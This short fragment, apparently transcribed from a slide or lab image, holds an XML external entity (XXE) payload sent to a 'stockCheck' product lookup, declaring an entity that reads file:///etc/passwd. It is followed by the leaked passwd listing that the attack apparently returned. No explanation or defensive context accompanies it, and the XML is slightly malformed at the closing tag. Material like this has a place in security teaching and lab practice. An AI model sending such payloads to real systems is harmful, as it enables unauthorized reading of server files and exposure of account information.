 <?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh